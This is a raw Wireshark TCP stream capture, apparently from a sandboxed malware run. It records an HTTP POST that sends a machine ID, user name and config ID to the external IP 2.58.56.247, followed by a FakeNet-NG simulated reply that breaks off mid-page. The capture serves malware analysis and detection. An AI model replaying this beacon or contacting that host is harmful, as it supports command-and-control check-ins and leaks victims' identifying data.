 Wireshark - Follow TCP Stream (tcp.stream eq 21) - packets_20220910_101013.pcap
POST / HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: record
Host: 2.58.56.247
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache
machineId=9a7dddd3-e4dc-45f6-9046-83e709bd1d08|Aaron&configId=403f7b121a3afd9e8d27f945140b8a92HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Sat, 10 Sep 2022 17:27:48 GMT
Content-Type: text/html
Content-Length: 1446
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>
FAKENET-NG
HTTP LISTENER